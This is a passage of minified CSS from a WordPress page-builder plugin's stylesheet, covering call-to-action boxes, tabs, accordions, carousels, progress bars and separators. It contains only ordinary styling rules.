.vc_cta3-content-header{color:#F4524D}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat{color:#fce2e1;border-color:transparent;background-color:#F4524D}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d{box-shadow:0 5px 0 #f11f18;color:#fce2e1;border-color:transparent;background-color:#F4524D}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline{border-color:#F4524D;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline .vc_cta3-content-header{color:#F4524D}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-classic .vc_cta3-content-header{color:#F79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat{color:#f7e1d7;border-color:transparent;background-color:#F79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d{box-shadow:0 5px 0 #f46e33;color:#f7e1d7;border-color:transparent;background-color:#F79468}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline{border-color:#F79468;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline .vc_cta3-content-header{color:#F79468}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-classic .vc_cta3-content-header{color:#B97EBB}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat{color:#f4dff5;border-color:transparent;background-color:#B97EBB}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d{box-shadow:0 5px 0 #a559a8;color:#f4dff5;border-color:transparent;background-color:#B97EBB}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline{border-color:#B97EBB;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline .vc_cta3-content-header{color:#B97EBB}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-classic .vc_cta3-content-header{color:#2A2A2A}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat{color:#d9d9d9;border-color:transparent;background-color:#2A2A2A}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d{box-shadow:0 5px 0 #0e0e0e;color:#d9d9d9;border-color:transparent;background-color:#2A2A2A}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d .vc_cta3-content-header{color:#fff}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline{border-color:#2A2A2A;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline .vc_cta3-content-header{color:#2A2A2A}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-classic .vc_cta3-content-header{color:#EBEBEB}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#EBEBEB}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d{box-shadow:0 5px 0 #cfcfcf;color:#9d9d9e;border-color:transparent;background-color:#EBEBEB}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline{border-color:#EBEBEB;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline .vc_cta3-content-header{color:#EBEBEB}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-classic .vc_cta3-content-header{color:#FFF}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#FFF}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d{box-shadow:0 5px 0 #e3e3e3;color:#9d9d9e;border-color:transparent;background-color:#FFF}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline{border-color:#FFF;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline .vc_cta3-content-header{color:#FFF}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat{color:#9d9d9e;border-color:transparent;background-color:#F0F0F0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d{box-shadow:0 5px 0 #d4d4d4;color:#9d9d9e;border-color:transparent;background-color:#F0F0F0}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d .vc_cta3-content-header{color:#666}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline{border-color:#F0F0F0;background-color:transparent}.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline .vc_cta3-content-header{color:#F0F0F0}.vc_cta3.vc_cta3-icon-size-xs .vc_icon_element .vc_icon_element-inner{height:1em;width:1em}.vc_cta3.vc_cta3-icon-size-sm .vc_icon_element .vc_icon_element-inner{height:2em;width:2em}.vc_cta3.vc_cta3-icon-size-md .vc_icon_element .vc_icon_element-inner{height:3em;width:3em}.vc_cta3.vc_cta3-icon-size-lg .vc_icon_element .vc_icon_element-inner{height:4em;width:4em}.vc_cta3.vc_cta3-icon-size-xl .vc_icon_element .vc_icon_element-inner{height:5em;width:5em}.wpb_gmaps_widget .wpb_wrapper{background-color:#f7f7f7;padding:5px}.wpb_gmaps_widget .wpb_map_wraper iframe{margin-bottom:0;padding:0;display:block;width:100%;border:none}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{position:relative;padding-bottom:56.25%;height:0}.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe{position:absolute;top:0;left:0;height:100%}.wpb_accordion_section .wpb_accordion_header a:focus,.wpb_content_element .wpb_tabs_nav li a:focus,.wpb_tour_next_prev_nav a:focus{outline:0}.wpb_content_element .wpb_tabs_nav,.wpb_content_element .wpb_tour_tabs_wrapper{padding:0}.wpb_content_element .wpb_tabs_nav{margin:0;padding-left:0!important;text-indent:inherit!important}#content .wpb_content_element .wpb_tabs_nav{margin:0}.wpb_content_element .wpb_tabs_nav li{background-color:#FFF;white-space:nowrap;padding:0;background-image:none;list-style:none!important}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color:#f7f7f7}.wpb_content_element .wpb_tabs_nav li:after,.wpb_content_element .wpb_tabs_nav li:before{display:none!important}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide{display:none}.wpb_content_element .wpb_accordion_header a,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:none;text-decoration:none;display:block;padding:.5em 1em}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:1em}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content>.wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child>div>div.wpb_wrapper .wpb_content_element:last-child,.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab>.wpb_content_element:last-child{margin-bottom:0}.wpb_tabs .wpb_tabs_nav li{float:left;margin:0 1px 0 0}.wpb_tour .wpb_tabs_nav{float:left;width:31.66666667%}.wpb_tour .wpb_tabs_nav li{margin:0 0 1px;clear:left;width:100%}.wpb_tour .wpb_tabs_nav a{width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:none;float:left;width:68.33333333%;padding:0 0 0 21.74px}.wpb_tour_next_prev_nav{margin-left:31.66666667%;padding-left:21.74px;font-size:80%}.wpb_tour_next_prev_nav a{border-bottom:1px dotted;text-decoration:none}.wpb_tour_next_prev_nav a:hover{text-decoration:none;border-bottom:none}.wpb_tour_next_prev_nav span{width:48%;display:inline-block;padding-top:1em;float:left}.wpb_tour_next_prev_nav span.wpb_next_slide{text-align:right;float:right}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{margin:0 0 1px;padding-top:0;position:relative;text-transform:none;font-weight:inherit;font-size:inherit;font-family:inherit;line-height:inherit;letter-spacing:inherit}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{padding-left:1em}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon,.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon{display:block;width:16px;height:16px;background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/toggle_open.png);background-repeat:no-repeat;position:absolute;right:.7em;top:.7em}.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/toggle_close.png)}@media (max-width:480px){.vc_responsive .wpb_tour .wpb_tab,.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.vc_responsive .wpb_tour_next_prev_nav{width:100%;float:none;margin-left:0}.vc_responsive .wpb_tour_next_prev_nav{width:auto;padding:0 1em}.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav{margin-bottom:1em}.vc_responsive .wpb_tour .wpb_tab{padding-left:1em;padding-right:1em}}.grid_layout-thumbnail .post-thumb,body ul.wpb_thumbnails-fluid li .entry-content :last-child{margin-bottom:0}.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}body ul.wpb_thumbnails-fluid li{padding:0;margin-left:0;background-image:none;list-style:none!important}body ul.wpb_thumbnails-fluid li:after,body ul.wpb_thumbnails-fluid li:before{display:none!important}.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid,.wpb_row .wpb_grid ul.wpb_thumbnails-fluid{padding:0;overflow:visible!important}.wpb_teaser_grid .entry-content{margin:0;padding:0;width:100%}.grid_layout-thumbnail .post-thumb img{max-width:100%}.wpb_carousel .wpb_wrapper{position:relative}.wpb_carousel .next,.wpb_carousel .prev{position:absolute;top:3px;background-color:#f7f7f7;padding:0 6px;font-size:12px;z-index:10;text-decoration:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.wpb_carousel .next:hover,.wpb_carousel .prev:hover{background-color:#F0F0F0}.wpb_carousel .next:focus,.wpb_carousel .prev:focus{outline:0;text-decoration:none}.wpb_carousel .prev{right:30px}.wpb_carousel .next{right:0}.wpb_carousel .wpb_thumbnails-fluid{width:100%}.wpb_carousel .wpb_thumbnails-fluid>[class*=vc_span]{height:auto!important}.wpb_categories_filter,.wpb_teaser_grid .categories_filter{list-style:none;padding:0;margin:0 0 10px}.wpb_categories_filter li,.wpb_teaser_grid .categories_filter li{display:block;float:left;margin:0 10px 10px 0;background-image:none;list-style:none!important}.wpb_categories_filter li:after,.wpb_categories_filter li:before,.wpb_teaser_grid .categories_filter li:after,.wpb_teaser_grid .categories_filter li:before{display:none!important}.wpb_categories_filter li a,.wpb_teaser_grid .categories_filter li a{border:none;text-decoration:none}.wpb_categories_filter li a:hover,.wpb_categories_filter li.active a,.wpb_teaser_grid .categories_filter li a:hover,.wpb_teaser_grid .categories_filter li.active a{border-bottom:1px dotted}@media (max-width:480px){.vc_responsive .wpb_row ul.wpb_thumbnails-fluid{margin-left:0;width:auto}.vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*=vc_col-]{width:100%;float:none;display:block;margin-left:0;margin-right:0}}.wpb_image_grid .wpb_image_grid_ul{margin:0;padding:0}.wpb_image_grid .wpb_image_grid_ul>li{background-image:none;list-style:none!important}.wpb_image_grid .wpb_image_grid_ul>li:after,.wpb_image_grid .wpb_image_grid_ul>li:before{display:none!important}.wpb_image_grid .wpb_image_grid_ul .isotope-item{list-style:none;margin:0 1px 1px 0;max-width:100%;float:left}.wpb_image_grid .wpb_image_grid_ul a{display:block}.wpb_image_grid .wpb_image_grid_ul img{display:block;max-width:100%;height:auto}.wpb_gallery .theme-default .nivoSlider{margin-bottom:0}.wpb_gallery .theme-default .nivo-controlNav{padding:10px 0 3px}.wpb_gallery .wpb_flexslider .flex-control-nav{bottom:auto;top:100%;margin-top:15px}.wpb_gallery .wpb_flexslider .flex-direction-nav a{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_gallery .wpb_flexslider .flex-direction-nav a:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_gallery .wpb_flexslider .flex-direction-nav a:before{line-height:1}.wpb_gallery .wpb_flexslider .flex-control-paging{z-index:10}#content .wpb_gallery_slides ul.flex-direction-nav,#content .wpb_gallery_slides ul.slides,.content .wpb_gallery_slides ul.flex-direction-nav,.content .wpb_gallery_slides ul.slides,.wpb_content_element .wpb_gallery_slides ul li,.wpb_gallery_slides ul.flex-direction-nav,.wpb_gallery_slides ul.slides,body .wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0}.flickr_badge_image{margin:0 10px 10px 0;width:72px;height:72px;float:left;background:0 0;padding:0}.flickr_badge_image a{border:none}.flickr_badge_image img{margin:0;overflow:hidden;position:relative;width:100%;height:100%;max-width:100%;max-height:100%}.wpb_flickr_widget p.flickr_stream_wrap{clear:both;margin-bottom:0;font-size:80%}.wpb_flickr_widget p.flickr_stream_wrap a{background-image:url(https://zuku.co.ke/wp-content/plugins/js_composer/assets/css/../images/flickr.png);background-repeat:no-repeat;background-position:left center;padding-left:25px;display:inline-block}.wpb_video_widget.vc_video-el-width-10 .wpb_wrapper{width:10%}.wpb_video_widget.vc_video-el-width-20 .wpb_wrapper{width:20%}.wpb_video_widget.vc_video-el-width-30 .wpb_wrapper{width:30%}.wpb_video_widget.vc_video-el-width-40 .wpb_wrapper{width:40%}.wpb_video_widget.vc_video-el-width-50 .wpb_wrapper{width:50%}.wpb_video_widget.vc_video-el-width-60 .wpb_wrapper{width:60%}.wpb_video_widget.vc_video-el-width-70 .wpb_wrapper{width:70%}.wpb_video_widget.vc_video-el-width-80 .wpb_wrapper{width:80%}.wpb_video_widget.vc_video-el-width-90 .wpb_wrapper{width:90%}.wpb_video_widget.vc_video-el-width-100 .wpb_wrapper{width:100%}.wpb_video_widget .wpb_video_wrapper{padding-top:56.25%;position:relative;width:100%}.wpb_video_widget .wpb_video_wrapper>div{padding-top:0!important;position:static}.wpb_video_widget.vc_video-aspect-ratio-169 .wpb_video_wrapper{padding-top:56.25%}.wpb_video_widget.vc_video-aspect-ratio-43 .wpb_video_wrapper{padding-top:75%}.wpb_video_widget.vc_video-aspect-ratio-235 .wpb_video_wrapper{padding-top:42.55319149%}.wpb_video_widget.vc_video-align-left .wpb_wrapper{float:left}.wpb_video_widget.vc_video-align-center .wpb_wrapper{margin:0 auto}.wpb_video_widget.vc_video-align-right .wpb_wrapper{float:right}.wpb_video_widget .wpb_wrapper{position:relative}.wpb_video_widget .wpb_wrapper iframe{width:100%;height:100%;display:block;position:absolute;margin:0;top:0;left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wpb_video_wrapper .fluid-width-video-wrapper{padding-top:0!important;position:static}.wpb_posts_slider .flex-caption,.wpb_posts_slider .nivo-caption{background-color:#f7f7f7;opacity:1;filter:alpha(opacity=100);color:inherit;padding:10px 15px;position:static}.wpb_posts_slider .wpb_gallery_slides>ul>li{background-image:none;list-style:none!important}.wpb_posts_slider .wpb_gallery_slides>ul>li:after,.wpb_posts_slider .wpb_gallery_slides>ul>li:before{display:none!important}.vc_progress_bar .vc_single_bar{background:#f7f7f7;position:relative;margin-bottom:11.67px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1) inset;box-shadow:0 1px 2px rgba(0,0,0,.1) inset;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_label{display:block;padding:.5em 1em;position:relative;z-index:1}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0%;top:0;left:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar{background-color:#0074CC}.vc_progress_bar .vc_single_bar .vc_bar.striped{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.vc_progress_bar .vc_single_bar .vc_bar.animated{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_bar{background-color:#49afcd}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_bar{background-color:#5bb75b}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_bar{background-color:#faa732}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_bar,.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_bar{background-color:#414141}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar,.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_bar{background-color:#5472D2}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar,.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_bar{background-color:#00C1CF}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar,.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_bar{background-color:#FE6C61}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar,.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_bar{background-color:#8D6DC4}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar,.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_bar{background-color:#4CADC9}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar,.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_bar{background-color:#CEC2AB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar,.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_bar{background-color:#50485B}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar,.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_bar,.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_bar,.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_bar{background-color:#75D69C}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar,.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_bar{background-color:#2A2A2A}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar,.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_bar{background-color:#EBEBEB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_label,.vc_progress_bar.vc_progress-bar-color-grey .vc_single_bar .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar,.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_bar{background-color:#F7BE68}.vc_progress_bar.vc_progress-bar-color-orange .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar,.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_bar{background-color:#5AA1E3}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-sky .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar,.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_bar{background-color:#6DAB3C}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-green .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar,.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_bar{background-color:#F4524D}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-juicy-pink .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar,.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_bar{background-color:#F79468}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-sandy-brown .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar,.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_bar{background-color:#B97EBB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar.vc_progress-bar-color-purple .vc_single_bar .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar,.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_bar{background-color:#FFF}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_label{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_label,.vc_progress_bar.vc_progress-bar-color-white .vc_single_bar .vc_label{color:#666;text-shadow:0 -1px 0 rgba(0,0,0,.25)}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.vc_pie_chart{z-index:0;opacity:0;filter:alpha(opacity=0)}.vc_pie_chart.vc_ready{opacity:1;filter:alpha(opacity=100)}.vc_pie_chart .vc_pie_wrapper{position:relative;margin:0 auto}.vc_pie_chart canvas{position:relative;z-index:1}.vc_pie_chart .vc_pie_chart_value,.vc_pie_chart_back{display:block;position:absolute;width:100%;height:100%;top:0;left:0}.vc_pie_chart .vc_pie_chart_value{font-size:200%;text-align:center}.vc_pie_chart_back{border:6px solid #f7f7f7;border-radius:50%;opacity:.3;filter:alpha(opacity=30);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.vc_images_carousel .vc_carousel-control{border:none}.vc_carousel .vc_carousel-control{text-shadow:none;border:none;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_carousel .vc_carousel-control:active,.vc_carousel .vc_carousel-control:focus{outline:0}.vc_carousel .vc_carousel-indicators li{width:5px;height:5px;margin:0;border-color:#f7f7f7;transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear}.vc_separator{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.vc_separator h4{line-height:1em;font-size:100%;margin:0;word-wrap:break-word;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.vc_separator h4 .normal{font-size:12px;font-weight:400}.vc_separator .vc_sep_holder{height:1px;position:relative;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;min-width:10%}.vc_separator .vc_sep_holder .vc_sep_line{height:1px;border-top:1px solid #EBEBEB;display:block;position:relative;top:1px;width:100%}.vc_separator.vc_separator_align_left .vc_sep_holder.vc_sep_holder_l,.vc_separator.vc_separator_align_right .vc_sep_holder.vc_sep_holder_r{display:none}.vc_separator.vc_separator_align_center h4{padding:0 .8em}.vc_separator.vc_separator_align_left h4{padding:0 .8em 0 0}.vc_separator.vc_separator_align_right h4{padding:0 0 0 .8em;margin:0!important}.vc_separator.vc_sep_double{height:3px}.vc_separator.vc_sep_double .vc_sep_line{border-bottom:1px solid #EBEBEB;border-top:1px solid #EBEBEB;height:3px}.vc_separator.vc_sep_dashed .vc_sep_line{border-top-style:dashed}.vc_separator.vc_sep_dotted .vc_sep_line{border-top-style:dotted}.vc_separator.vc_sep_shadow .vc_sep_line{border:none;position:relative;height:20px;top:0;overflow:hidden}.vc_separator.vc_sep_shadow .vc_sep_line::after{content:'';display:block;position:absolute;left:0;top:-20px;right:0;height:10px;border-radius:100%}.vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{right:-100%;box-shadow:10px 10px 10px 1px}.vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{left:-100%;box-shadow:-10px 10px 10px 1px}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l{width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) 